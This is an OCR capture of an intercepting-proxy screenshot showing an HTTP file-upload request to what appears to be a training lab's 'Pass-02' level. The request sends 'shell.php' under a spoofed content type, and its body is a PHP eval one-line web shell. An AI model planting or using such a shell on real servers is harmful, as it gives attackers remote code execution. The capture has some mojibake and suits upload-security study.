 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: www.upload.com
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.upload.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGGMzq1tCAs5pNjl6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
10 Referer: http://www.upload.com/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryGGMzq1tCAs5pNjl6
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['1']);phpinfo();?>
20 ------WebKitFormBoundaryGGMzq1tCAs5pNjl6
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryGGMzq1tCAs5pNjl6--
25